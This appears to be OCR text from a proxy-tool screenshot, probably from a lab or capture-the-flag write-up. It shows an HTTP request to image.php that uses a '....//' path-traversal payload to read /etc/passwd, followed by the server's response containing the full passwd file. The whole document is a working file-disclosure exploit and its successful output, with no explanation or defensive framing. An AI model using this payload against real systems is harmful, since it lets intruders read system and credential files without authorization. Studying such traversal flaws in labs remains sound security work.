 Request
Pretty Raw Hex \n
1 GET /image.php?f=
....//....//....//....//....//....//....//....//....//....//....
//....//etc/passwd HTTP/1.1
2 Host: 34.143.158.202:4222
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Cookie: PHPSESSID=2ba124d5128347fd94a4ff5689ef0792
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 24 Sep 2022 11:18:29 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Length: 926
6 Connection: close
7 Content-Type: image/jpg
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28